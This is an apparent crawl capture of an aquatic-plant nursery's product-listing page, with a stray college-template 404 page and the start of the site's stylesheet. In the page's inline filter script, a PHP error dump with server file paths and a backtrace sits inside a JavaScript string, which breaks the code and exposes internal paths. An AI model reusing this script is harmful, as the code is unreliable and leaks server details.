

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sreepadma.farm/product/gymnocoronis-spilanthoides/
body_size: 7338
content:
    <!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Home | Srepadma Aquatic Plants</title>
<!-- Stylesheets -->
 <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<link href="https://sreepadma.farm/assets/frontend/css/bootstrap.min.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://sreepadma.farm/assets/frontend/css/slick-theme.css">
<link rel="stylesheet" type="text/css" href="https://sreepadma.farm/assets/frontend/css/slick.css">
<link href="https://sreepadma.farm/assets/frontend/css/jquery-ui.css" rel="stylesheet">
<link href="https://sreepadma.farm/assets/frontend/css/mmenu.css" rel="stylesheet">
<link href="https://sreepadma.farm/assets/frontend/css/style.css" rel="stylesheet">

<link rel="shortcut icon" href="https://sreepadma.farm/assets/frontend/images/favicon.png" type="image/x-icon">
<link rel="icon" href="https://sreepadma.farm/assets/frontend/images/favicon.png" type="image/x-icon">
<!-- Responsive -->
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
<!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->

<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'en',
    includedLanguages: 'en,nl,de,fr', // English, Dutch, German, French
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE
  }, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<style>

#google_translate_element {
    position: relative;
    z-index: 9999;
    margin: 28px 0 0 0;
}

#google_translate_element .goog-te-gadget {
    position: relative;
}
/* Hide only the label text, not the dropdown */
#google_translate_element .goog-te-gadget > span {
    display: none !important;;
}
#google_translate_element .goog-te-gadget .goog-te-gadget-simple .VIpgJd-ZVi9od-xl07Ob-lTBxed span {
    display: none;
}

.goog-te-gadget-simple {
    background-color: transparent;
    border: none !important;
    padding-top: 1px;
    padding-bottom: 2px;
    margin-left: 20px;
    width: 30px;
}

#google_translate_element select.goog-te-combo {
    border-radius: 6px;
    border: 1px solid #ccc;
    background: #f7f7f7;
    font-size: 15px;
    color: #333;
    cursor: pointer;
    outline: none;
    transition: border-color 0.2s;
}

#google_translate_element select.goog-te-combo:focus {
    border-color: #007bff;
}
.translate-globe {
    position: relative;
    left: -30px; /* Adjust as needed to overlap the dropdown */
    top: 28px;
    z-index: 10;
    font-size: 28px !important;
    color:rgb(252, 252, 252);
    cursor: pointer;
    pointer-events: auto;
     /* So the dropdown still works */
}
#google_translate_element select.goog-te-combo {
    padding: 8px 16px;
    border-radius: 6px;
    border: 1px solid #007bff;
    background: #f7f7f7;
    font-size: 16px;
    color: #333;
    cursor: pointer;
    outline: none;
    box-shadow: 0 2px 8px rgba(0,0,0,0.08);
    transition: border-color 0.2s, box-shadow 0.2s;
}

#google_translate_element select.goog-te-combo:focus {
    border-color: #0056b3;
    box-shadow: 0 0 0 2px rgba(0,123,255,0.15);
}

</style>
</head>

<body>

<div class="boxcar-wrapper">
    <!-- Main Header-->
	<header class="boxcar-header header-style-v1 style-two inner-header cus-style-1">
        <div class="header-inner">
            <div class="container">
                <!-- Main box -->
                <div class="c-box">
                    <div class="logo-inner">
                        <div class="logo"><a href="https://sreepadma.farm/"><img src="https://sreepadma.farm/assets/frontend/images/sreepadma-logo.png" alt="" title="Sreepadma Farm"></a></div>
                    </div>

                    <!--Nav Box-->
                    <div class="nav-out-bar">
                                                <nav class="nav main-menu" class="text-center">
                        	<ul class="navigation" id="navbar" class="text-center">
                        		<li><a href="https://sreepadma.farm/">Home</a> </li>
                        		<li class="current-dropdown current"><span>About <i class="fa-solid fa-angle-down"></i></span>
                        			<ul class="dropdown">
                        				<li><a href="https://sreepadma.farm/about">About Us</a> </li>
                        				<li><a href="https://sreepadma.farm/our_story">Our Story</a> </li>
                        				<li><a href="https://sreepadma.farm/our_visionary">Our Visionary</a> </li>
                        			</ul>
                        		</li>
                        		<li class="current-dropdown current"><span>Products <i class="fa-solid fa-angle-down"></i></span>
                        			<ul class="dropdown">
                        				                        						<li><a href="https://sreepadma.farm/product/Just_GroWow!">Just GroWow!</a></li>
                        				                        						<li><a href="https://sreepadma.farm/product/Farm_GroWow!">Farm GroWow!</a></li>
                        				                        						<li><a href="https://sreepadma.farm/product/Premium_Pot_Plants">Premium Pot Plants</a></li>
                        				                        						<li><a href="https://sreepadma.farm/product/Plug_n_Play">Plug n Play</a></li>
                        				                        						<li><a href="https://sreepadma.farm/product/Pot_Plants">Pot Plants</a></li>
                        				                        						<li><a href="https://sreepadma.farm/product/Insta_GroWow!">Insta GroWow!</a></li>
                        				                        						<li><a href="https://sreepadma.farm/product/Drift_Wood">Drift Wood</a></li>
                        				                        						<li><a href="https://sreepadma.farm/product/Pond_Plants">Pond Plants</a></li>
                        				                        			</ul>
                        		</li>
                        		<li><a href="https://sreepadma.farm/news">Events & Media</a> </li>
                        		<li><a href="https://sreepadma.farm/blog">Blog</a> </li>
                        		<li><a href="https://sreepadma.farm/contact">Contact</a> </li>
                        	</ul>
                        	<div id="google_translate_element"></div>
								<span class="translate-globe"><i class="fa fa-globe"></i></span>
                        </nav>
                        <!-- Main Menu End-->
                    </div>

                    <div class="right-box">
                        <!-- <div class="btn">
                            <a href="https://sreepadma.farm/" class="header-btn-two">Dealer Login</a>
                        </div> -->
                        <div class="mobile-navigation">
                            <a href="#nav-mobile" title="">
                               <!-- <i class="fa fa-bars"></i> -->
                               <svg width="22" height="11" viewbox="0 0 22 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <rect width="22" height="2" fill="white"></rect>
                                <rect y="9" width="22" height="2" fill="white"></rect>
                                </svg>
                            </a>
                        </div>
                    </div>
                </div>
                <!-- Mobile Menu  -->
            </div>
        </div>
        <div id="nav-mobile"></div>
	</header>
    <!-- End header-section -->

	<!-- banner section -->
	 	<!-- End of Banner Section-->

    <!-- cars-section-three -->
    <section class="cars-section-four v1 v2 layout-radius" id="products">
        <div class="boxcar-container">
            <div class="boxcar-title-three wow fadeInUp">
                <ul class="breadcrumb">
                    <li><a href="https://sreepadma.farm/">Home</a></li>
                    <li><span>gymnocoronis-spilanthoides</span></li>
                </ul>
                <h2>Product List</h2>
            </div>
            <div class="row">
                <div class="wrap-sidebar-dk side-bar col-xl-3 col-md-12 col-sm-12">
                    <div class="sidebar-handle">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M15.75 4.50903C13.9446 4.50903 12.4263 5.80309 12.0762 7.50903H2.25C1.83579 7.50903 1.5 7.84482 1.5 8.25903C1.5 8.67324 1.83579 9.00903 2.25 9.00903H12.0762C12.4263 10.715 13.9446 12.009 15.75 12.009C17.5554 12.009 19.0737 10.715 19.4238 9.00903H21.75C22.1642 9.00903 22.5 8.67324 22.5 8.25903C22.5 7.84482 22.1642 7.50903 21.75 7.50903H19.4238C19.0737 5.80309 17.5554 4.50903 15.75 4.50903ZM15.75 6.00903C17.0015 6.00903 18 7.00753 18 8.25903C18 9.51054 17.0015 10.509 15.75 10.509C14.4985 10.509 13.5 9.51054 13.5 8.25903C13.5 7.00753 14.4985 6.00903 15.75 6.00903Z" fill="#050B20"/>
                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.25 12.009C6.44461 12.009 4.92634 13.3031 4.57617 15.009H2.25C1.83579 15.009 1.5 15.3448 1.5 15.759C1.5 16.1732 1.83579 16.509 2.25 16.509H4.57617C4.92634 18.215 6.44461 19.509 8.25 19.509C10.0554 19.509 11.5737 18.215 11.9238 16.509H21.75C22.1642 16.509 22.5 16.1732 22.5 15.759C22.5 15.3448 22.1642 15.009 21.75 15.009H11.9238C11.5737 13.3031 10.0554 12.009 8.25 12.009ZM8.25 13.509C9.5015 13.509 10.5 14.5075 10.5 15.759C10.5 17.0105 9.5015 18.009 8.25 18.009C6.9985 18.009 6 17.0105 6 15.759C6 14.5075 6.9985 13.509 8.25 13.509Z" fill="#050B20"/>
                        </svg>
                        Show Filter 
                    </div>
                    <div class="inventory-sidebar">
                        <div class="inventroy-widget widget-location">
                            <div class="row">
																																                                <div class="col-lg-12">
                                    <div class="categories-box border-none-top">
                                        <h6 class="title">Categories</h6>
										<h6 class="title">Area / Position</h6>
                                        <div class="cheak-box">
                                            <label class="contain">Foreground
                                                <input type="checkbox" class="common_selector areapos" value="Foreground">
                                                <span class="checkmark"></span>
                                            </label>
                                            <label class="contain">Midground
                                                <input type="checkbox" class="common_selector areapos" value="Midground">
                                                <span class="checkmark"></span>
                                            </label>
                                            <label class="contain">Background
                                                <input type="checkbox" class="common_selector areapos" value="Background">
                                                <span class="checkmark"></span>
                                            </label>
                                            <label class="contain">Terratium
                                                <input type="checkbox" class="common_selector areapos" value="Terratium">
                                                <span class="checkmark"></span>
                                            </label>
											<label class="contain">Wood or Rock
                                                <input type="checkbox" class="common_selector areapos" value="Wood or Rock">
                                                <span class="checkmark"></span>
                                            </label>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-12">
                                    <div class="categories-box border-none-bottom">
                                        <h6 class="title">Light</h6>
                                        <div class="cheak-box">
                                            <label class="contain">Low
                                                <input type="checkbox" class="common_selector light" value="Low">
                                                <span class="checkmark"></span>
                                            </label>
                                            <label class="contain">Medium
                                                <input type="checkbox" class="common_selector light" value="Medium">
                                                <span class="checkmark"></span>
                                            </label>
                                            <label class="contain">High
                                                <input type="checkbox" class="common_selector light" value="High">
                                                <span class="checkmark"></span>
                                            </label>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-12">
                                    <div class="categories-box border-none-bottom">
                                        <h6 class="title">Co2</h6>
                                        <div class="cheak-box">
										<label class="contain">Low
                                                <input type="checkbox" class="common_selector co" value="Low">
                                                <span class="checkmark"></span>
                                            </label>
                                            <label class="contain">Medium
                                                <input type="checkbox" class="common_selector co" value="Medium">
                                                <span class="checkmark"></span>
                                            </label>
                                            <label class="contain">High
                                                <input type="checkbox" class="common_selector co" value="High">
                                                <span class="checkmark"></span>
                                            </label>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-12">
                                    <div class="categories-box border-none-bottom m-0">
                                        <h6 class="title">Care Level</h6>
                                        <div class="cheak-box">
                                            <label class="contain">Easy
                                                <input type="checkbox" class="common_selector care" value="Easy">
                                                <span class="checkmark"></span>
                                            </label>
                                            <label class="contain">Medium
                                                <input type="checkbox" class="common_selector care" value="Medium">
                                                <span class="checkmark"></span>
                                            </label>
                                            <label class="contain">Advanced
                                                <input type="checkbox" class="common_selector care" value="Advanced">
                                                <span class="checkmark"></span>
                                            </label>
                                        </div>
                                    </div>
                                </div>
								                            </div>
                        </div><!--widget end-->
                    </div>
                </div>
                <div class="col-xl-9 col-md-12 col-sm-12 product-list">
                    <div class="container">
                        <div class="row justify-content-end">
                            <div class="col-md-6 col-sm-1 col-xs-1 col-1">
                                <form  class="search d-flex" action="https://sreepadma.farm/search" method="post" enctype="multipart/form-data" >
                                    <div class="input-group">
                                        <input class="form-control form-control-lg" type="search" name="search" placeholder="Search for available forms" aria-label="Search">
                                        <button class="btn btn-primary px-3" type="submit">
                                                <i class="fa fa-search"></i>
                                            </button>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="row wow fadeInUp filter_data">
                	</div>
					</br>
					<div class="col-xl-12 col-md-12 col-sm-12">
                    	<div class="row wow fadeInUp">
							<div class="text-right" id="pagination_link"></div>
						</div>
					</div>
            	</div>
        </div>
    </section>
    <!-- End shop section two -->

    <!-- main footer  -->
		<footer class="boxcar-footer footer-style-one cus-st-1">

			<div class="widgets-section">
				<div class="boxcar-container">
					<div class="row">
						<!-- Footer COlumn  -->
						<div class="footer-column-two col-lg-10 col-md-12 col-sm-12">
							<div class="row">
								<div class="col-lg-3 col-md-6 col-sm-12">
									<div class="footer-widget links-widget wow fadeInUp">
										<div class="widget-content">
											<img src="https://sreepadma.farm/assets/frontend/images/footer-logo.jpg" alt="" style="width: 45%">
										</div>
									</div>
								</div>
								<div class="col-lg-3 col-md-6 col-sm-12">
									<div class="footer-widget links-widget wow fadeInUp">
										<h4 class="widget-title">Useful Links</h4>
										<div class="widget-content">
											<ul class="user-links style-two">
                                            <li><a href="https://sreepadma.farm/about">About Us</a></li>
                                            <li><a href="https://sreepadma.farm/our_story">Our Story</a></li>
                                            <li><a href="https://sreepadma.farm/news">News & Events</a></li>
                                            <li><a href="#">Dealer Login</a></li>
                                            <li><a href="#">Our Partners</a></li>
                                            <li><a href="https://sreepadma.farm/contact">Contact</a></li>
                                        </ul>
										</div>
									</div>
								</div>
								<div class="col-lg-3 col-md-6 col-sm-12">
									<div class="footer-widget links-widget wow fadeInUp" data-wow-delay="100ms">
										<h4 class="widget-title">Our Products</h4>
										<div class="widget-content">
											<ul class="user-links style-two">
												<li><a href="https://sreepadma.farm/product/Just_GroWow!">Just GrowWow! Series </a></li>
												<li><a href="https://sreepadma.farm/product/Farm_GroWow!">Farm GrowWow! Series</a></li>
												<li><a href="https://sreepadma.farm/product/Insta_GroWow!">Insta GrowWow! Series</a></li>
												<li><a href="https://sreepadma.farm/product/Premium_Pot_Plants">Premium Pot Plants</a></li>
												<li><a href="https://sreepadma.farm/product/Pot_Plants">Regular Pot Plants</a></li>
											</ul>
										</div>
									</div>
								</div>
								<div class="col-lg-3 col-md-6 col-sm-12 footerproduct">
									<div class="footer-widget links-widget wow fadeInUp" data-wow-delay="200ms">
										<h4 class="widget-title">Our Products</h4>
										<div class="widget-content">
											<ul class="user-links style-two">
												<li><a href="https://sreepadma.farm/product/Plug_n_Play">Plug N Play Products</a></li>
												<li><a href="https://sreepadma.farm/product/Drift_Wood">Driftwoods</a></li>
												<li><a href="https://sreepadma.farm/product/Pond_Plants">Pond Plants</a></li>
												<li><a href="javascript:void(0);">Plant in Portions</a></li>
											</ul>
										</div>
									</div>
								</div>

							</div>
						</div>
						<div class="footer-column col-lg-2 col-md-6 col-sm-12">
							<div class="footer-widget social-widget links-widget wow fadeInUp" data-wow-delay="400ms">
								<h4 class="widget-title">Other Links</h4>
								<div class="widget-content">
									<ul class="user-links style-two">
										<li><a href="#">Tutorials</a></li>
										<li><a href="https://sreepadma.farm/blog">Blog</a></li>
									</ul>
									<div class="social-icons" style="padding-top: 60px;">
										<h6 class="title">Connect With Us</h6>
										<ul>
											<li><a href="https://www.facebook.com/sreepadmafarm/" target="new"><i class="fab fa-facebook-f"></i></a></li>
											<li><a href="http://www.youtube.com/@sreepadmaaquaflora8295" target="new"><i class="fab fa-youtube"></i></a></li>
											<li><a href="https://www.instagram.com/sreepadma.farm/" target="new"><i class="fab fa-instagram"></i></a></li>
											<li><a href="#"><i class="fab fa-linkedin-in"></i></a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<!--  Footer Bottom -->
			<div class="footer-bottom">
				<div class="boxcar-container">
					<div class="inner-container">
						<div class="copyright-text wow fadeInUp">© <a href="#">2025 sreepadma.farm. All rights reserved.</a></div>

						<ul class="footer-nav wow fadeInUp" data-wow-delay="200ms">
							<li><a href="https://sreepadma.farm/terms_conditions">Terms & Conditions</a></li>
							<li><a href="https://sreepadma.farm/privacy_policy">Privacy Notice</a></li>
						</ul>
					</div>
				</div>
			</div>
		</footer>
		<!-- End boxcar-footer -->

	</div><!-- End Page Wrapper -->

	<!-- Scroll To Top -->
	<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-up"></span></div>
	<script src="https://sreepadma.farm/assets/frontend/js/jquery.js"></script>
	<script src="https://sreepadma.farm/assets/frontend/js/jquery-ui.js"></script>
	<script src="https://sreepadma.farm/assets/frontend/js/popper.min.js"></script>
	<script src="https://sreepadma.farm/assets/frontend/js/bootstrap.min.js"></script>
	<script src="https://sreepadma.farm/assets/frontend/js/slick.min.js"></script>
	<script src="https://sreepadma.farm/assets/frontend/js/slick-animation.min.js"></script>
	<script src="https://sreepadma.farm/assets/frontend/js/jquery.fancybox.js"></script>
	<script src="https://sreepadma.farm/assets/frontend/js/wow.js"></script>
	<script src="https://sreepadma.farm/assets/frontend/js/appear.js"></script>
	<script src="https://sreepadma.farm/assets/frontend/js/mixitup.js"></script>
	<script src="https://sreepadma.farm/assets/frontend/js/knob.js"></script>
	<script src="https://sreepadma.farm/assets/frontend/js/mmenu.js"></script>
	
		<script>
// Remove left and right icons from Google Translate widget
function removeGoogleTranslateIcons() {
    // Remove all images inside the widget
    var gadget = document.getElementById('google_translate_element');
    if (gadget) {
        var imgs = gadget.getElementsByTagName('img');
        while (imgs.length) {
            imgs[0].parentNode.removeChild(imgs[0]);
        }
    }
}

// Run after widget loads
window.addEventListener('load', function() {
    setTimeout(removeGoogleTranslateIcons, 1000);
});

window.addEventListener('load', function() {
    var gadget = document.getElementById('google_translate_element');
    if (gadget) {
        var spans = gadget.querySelectorAll('.goog-te-gadget > span');
        spans.forEach(function(span) {
            span.style.display = 'none';
        });
    }
});
</script>
	

<script src="https://sreepadma.farm/assets/frontend/js/main.js"></script>

<style>
#loading
{
	text-align:center; 
	background: url('https://sreepadma.farm/assets/frontend/loader.gif') no-repeat center; 
	height: 150px;
}
</style>


<script>
$(document).ready(function(){
    
    // Reset pagination if product changed
    var currentProduct = "gymnocoronis-spilanthoides";
    var storedProduct = localStorage.getItem('last_product_name');
    if (storedProduct !== currentProduct) {
        localStorage.removeItem('last_pagination_page');
    }
    localStorage.setItem('last_product_name', currentProduct);

	var lastPage = localStorage.getItem('last_pagination_page');
    if (lastPage) {
        filter_data(parseInt(lastPage));
    } else {
        filter_data(1);
    }

	function filter_data(page)
	{
		$('.filter_data').html('<div id="loading" style="" ></div>');
		var action = 'fetch_data';
		//var page = 1;
		var prdname		= "
<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">

<h4>A PHP Error was encountered</h4>

<p>Severity: Warning</p>
<p>Message:  Undefined variable $pname</p>
<p>Filename: products/product_list.php</p>
<p>Line Number: 274</p>


	<p>Backtrace:</p>
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/u992290537/domains/sreepadma.farm/public_html/application/views/products/product_list.php<br />
			Line: 274<br />
			Function: _error_handler			</p>

		
	
		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/u992290537/domains/sreepadma.farm/public_html/application/controllers/Srepadma.php<br />
			Line: 108<br />
			Function: view			</p>

		
	
		
	
		
			<p style="margin-left:10px">
			File: /home/u992290537/domains/sreepadma.farm/public_html/index.php<br />
			Line: 315<br />
			Function: require_once			</p>

		
	

</div>";
		var areapos 	= get_filter('areapos');
		var light 		= get_filter('light');
		var co 			= get_filter('co');
		var care 		= get_filter('care');
		var catg 		= get_filter('catg');
		var surface 	= get_filter('surface');
		var bloming 	= get_filter('bloming');
		var colour 		= get_filter('colour');

		$.ajax({
			url:"https://sreepadma.farm/srepadma/fetch_data/"+page+"/"+prdname,
			method:"POST",
			dataType:"JSON",
			data:{action:action, areapos:areapos, light:light, co:co, care:care, catg:catg, surface:surface, bloming:bloming, colour:colour},
			success:function(data)
			{
				$('.filter_data').html(data.product_list);
				$('#pagination_link').html(data.pagination_link);
    			$('html, body').animate({
        			scrollTop: $('#products').offset().top
    			});
			}
		})
	}

	function get_filter(class_name)
	{
		var filter = [];
		$('.'+class_name+':checked').each(function(){
			filter.push($(this).val());
		});
		console.log(filter);
		return filter;
	}

	$(document).on("click", ".pagination li a", function(event){
		event.preventDefault();
		var page = $(this).data("ci-pagination-page");
        // Save the last page to localStorage
        localStorage.setItem('last_pagination_page', page);
		filter_data(page);
	});

	$('.common_selector').click(function(){
        // Reset to page 1 and save to localStorage
        localStorage.setItem('last_pagination_page', 1);
        filter_data(1);
    });

});
$(document).on("click", ".pagination li", function(event){
    event.preventDefault();
    var $a = $(this).find("a");
    if ($a.length && !$a.parent().hasClass("active")) {
        var page = $a.data("ci-pagination-page");
        if (page) {
            localStorage.setItem('last_pagination_page', page);
            filter_data(page);
        }
    }
});
</script>
<script>
        window.addEventListener('load', function() {
            const targetElement = document.getElementById('products');
            if (targetElement) {
                targetElement.scrollIntoView({
                    behavior: 'smooth',
                    block: 'start'
                });
            }
        });
    </script>
<script>
$("body").on("contextmenu", "img", function(e) {
  return false;
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sreepadma.farm/css2
body_size: 1311
content:
<!DOCTYPE html>
<html lang="en">

<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0">
	<meta name="description" content="Preskool - Bootstrap Admin Template">
	<meta name="keywords" content="admin, estimates, bootstrap, business, html5, responsive, Projects">
	<meta name="author" content="Dreams technologies - Bootstrap Admin Template">
	<meta name="robots" content="noindex, nofollow">
	<title>The Cochin College, Kochi-2</title>

	<!-- Favicon -->
	<link rel="shortcut icon" type="image/x-icon" href="https://sreepadma.farm/assets/img/favicon.png">

	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://sreepadma.farm/assets/css/bootstrap.min.css">

	<!-- Feather CSS -->
	<link rel="stylesheet" href="https://sreepadma.farm/assets/plugins/icons/feather/feather.css">

	<!-- Tabler Icon CSS -->
	<link rel="stylesheet" href="https://sreepadma.farm/assets/plugins/tabler-icons/tabler-icons.css">

	<!-- Fontawesome CSS -->
	<link rel="stylesheet" href="https://sreepadma.farm/assets/plugins/fontawesome/css/fontawesome.min.css">
	<link rel="stylesheet" href="https://sreepadma.farm/assets/plugins/fontawesome/css/all.min.css">

	<!-- Select2 CSS -->
	<link rel="stylesheet" href="https://sreepadma.farm/assets/plugins/select2/css/select2.min.css">

	<!-- Main CSS -->
	<link rel="stylesheet" href="https://sreepadma.farm/assets/css/style.css">

</head>

<body class="error-page">

	<!-- Main Wrapper -->
	<div class="main-wrapper ">
		<div class="container">
			<div class="row justify-content-center">
				<div class="col-xxl-6 col-xl-7 col-md-6">
					<div class="d-flex flex-column justify-content-between vh-100">
						<div class="text-center p-4">
							<img src="https://sreepadma.farm/assets/img/logo.png" alt="img" class="img-fluid">
						</div>
						<div class="d-flex flex-column justify-content-center align-items-center mb-4">
							<div class="mb-4">
								<img src="https://sreepadma.farm/assets/img/authentication/error-404.svg" class="error-img img-fluid" alt="Img">
							</div>
							<h3 class="h2 mb-3">Oops, something went wrong</h3>
							<p class="text-center">Error 404 Page not found. Sorry the page you looking for doesn’t
								exist or has been moved</p>
							<a href="https://www.sreepadma.farm/product/gymnocoronis-spilanthoides/" class="btn btn-primary d-flex align-items-center"><i class="ti ti-arrow-left me-2"></i>Back to Dashboard</a>
						</div>
						<div class="text-center p-4">
							<p>&copy; 2026 <a href="https://thecochincollege.edu.in/" target="new"><b>The Cochin College, Kochi-2</b> </a>| Programmed By <b>Aswin P</b></p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<!-- /Main Wrapper -->

	<!-- jQuery -->
	<script src="assets/js/jquery-3.7.1.min.js" type="bc0e065a6f0661f7a04065ce-text/javascript"></script>

	<!-- Bootstrap Core JS -->
	<script src="assets/js/bootstrap.bundle.min.js" type="bc0e065a6f0661f7a04065ce-text/javascript"></script>

	<!-- Feather Icon JS -->
	<script src="assets/js/feather.min.js" type="bc0e065a6f0661f7a04065ce-text/javascript"></script>

	<!-- Slimscroll JS -->
	<script src="assets/js/jquery.slimscroll.min.js" type="bc0e065a6f0661f7a04065ce-text/javascript"></script>

	<!-- Select2 JS -->
	<script src="assets/plugins/select2/js/select2.min.js" type="bc0e065a6f0661f7a04065ce-text/javascript"></script>

	<!-- Custom JS -->
	<script src="assets/js/script.js" type="bc0e065a6f0661f7a04065ce-text/javascript"></script>

<script src="../../cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="bc0e065a6f0661f7a04065ce-|49" defer=""></script></body>

</html>


--- FILE ---
content_type: text/css
request_url: https://sreepadma.farm/assets/frontend/css/style.css
body_size: 62213
content:
/************ TABLE OF CONTENTS ***************
1. Fonts
2. Reset
3. Global Settings
4. Main Header / TwO
5. Sticky Header 
6. Mobile Menu
7. Section Title
8. Main Slider
9. Banner Section
10. Project Section
11. Features Section / TwO / Three / Four / Five
12. About Section / Two
13. Services Section / Two
14. Call To Action / Two
15. FAQ's Sectiom
16.  Marquee Section
17. Fun Fact Section
18. Testimonial Section / Two
19. team Section 
20, Contact Section / Two
21. Why Choose Us / Two
22. News Section / Two
23. Video Section
24. Map Section
25. Clients Section
26. Main Footer
**********************************************/

@import url("animate.css");
@import url("owl.css");
@import url("jquery.fancybox.min.css");
@import url("linear.css");
@import url("fontawesome.css");
@import url("flaticon.css");
@import url('../../../css2');

:root {
  --theme-color-light: #ffffff;
  --theme-color-dark: #050B20;
  --theme-color-gray: #F6F6F6;
	--theme-color-green: #2f7d29;
  --theme-color1: #2f7d29;
  --theme-color2: #00B67A;
  --theme-color3: #faf7f2;
  --bg-theme-color1: var(--theme-color1);
  --bg-theme-color2: var(--theme-color2);
  --bg-theme-color3: var(--theme-color3);
  --text-color: #050B20;
  --text-color2: #616670;
  --headings-color: #050B20;
  --link-color: var(--headings-color);
  --link-hover-color: var(--headings-color);
  --title-font:  "Poppins", sans-serif;
  --text-font: "Poppins", sans-serif;
  --title-font2: "Poppins", sans-serif;
  --body-font-size: 16px;
  --body-line-height: 28px;
  --body-font-weight: 400;
  --line-height-heading-h1: 1.2em;
  --line-height-heading: 54px;
  --line-height-heading-small: 1.35em;
  --h1-font-size: 68px;
  --h2-font-size: 40px;
  --h3-font-size: 30px;
  --h4-font-size: 24px;
  --h5-font-size: 22px;
  --h6-font-size: 20px;
  --h1-font-weight: 400;
  --h2-font-weight: 400;
  --h3-font-weight: 400;
  --h4-font-weight: 400;
  --h5-font-weight: 400;
  --h6-font-weight: 400;
  --sec-title-subtitle-font-size: 14px;
  --sec-title-subtitle-color: var(--headings-color);
  --sec-title-subtitle-font-family: var(--text-font);
  --sec-title-subtitle-font-weight: 700;
  --sec-title-subtitle-line-height: 20px;
  --sec-title-color: var(--headings-color);
  --sec-title-font-size: var(--h2-font-size);
  --sec-title-font-family: var(--title-font);
  --sec-title-font-weight: var(--h2-font-weight);
  --theme-light-background: #F2F3F5;
  --theme-light-background-text-color: var(--headings-color);
  --theme-black: #131313;
  --container-width: 1200px;
